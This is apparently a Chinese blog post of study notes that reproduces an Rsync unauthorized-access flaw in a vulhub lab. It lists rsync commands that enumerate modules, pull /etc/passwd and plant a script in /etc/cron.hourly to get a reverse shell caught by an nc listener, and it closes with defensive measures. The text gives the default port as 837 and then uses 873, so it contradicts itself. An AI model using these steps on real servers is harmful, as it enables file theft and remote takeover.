目录
今天继续学习各种未授权访问的知识和相关的实操实验,一共有好多篇,内容主要是参考先知社区的一位大佬的关于未授权访问的好文章,还有其他大佬总结好的文章:
这里附上大佬的好文章链接:常见未授权访问漏洞总结 - 先知社区
我在这只是学习大佬总结好的相关的知识和实操实验,那么废话不多说,开整。
第九篇是关于Rsync的未授权访问

1、漏洞原理
Rsync(remote synchronize)是一个远程数据同步工具,可通过 LAN/WAN 快速同步多台主机间的文件,也可以同步本地硬盘中的不同目录。
Rsync 默认允许匿名访问,如果在配置文件中没有相关的用户认证以及文件授权,就会触发隐患。Rsync 的默认端口为 837。
2、环境搭建
#利用DownGit下载https://github.com/vulhub/vulhub/tree/master/rsync/common
DownGit网址:https://minhaskamal.github.io/DownGit/#/home
上传文件到靶机并进行解压
unzip common.zip
# 编译并启动docker容器
cd common/
docker-compose build && docker-compose up -d
3、未授权访问
rsync rsync://172.16.2.250:873/
rsync rsync://172.16.2.250:873/src
可以看到成功的未授权访问到了Rsync的src问价爱你
4、利用rsync下载任意文件
rsync rsync://172.16.2.250:873/src/etc/passwd ./
5、利用rsync反弹shell
下载crontab配置文件
rsync rsync://172.16.2.250:873/src/etc/crontab ./写入bash并赋权
vim nc
chmod 777
将文件上传至/etc/cron.hourly
rsync -av nc rsync://172.16.2.250:873/src/etc/cron.hourly
本地监听9999
nc -lnvp 9999
等待一会,可以看到反弹成功了。

防御手段
- -账户认证:正确配置认证用户名及密码。
- -权限控制:使用合理的权限。
- -网络访问控制:控制接入源ip。
- -数据加密传输等
到此Rsync未授权访问漏洞的基础知识也就暂时学习到这里了,后面还有很多的未授权访问知识等着我去学习,我们下次见(*^▽^*)

























 4539
4539











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










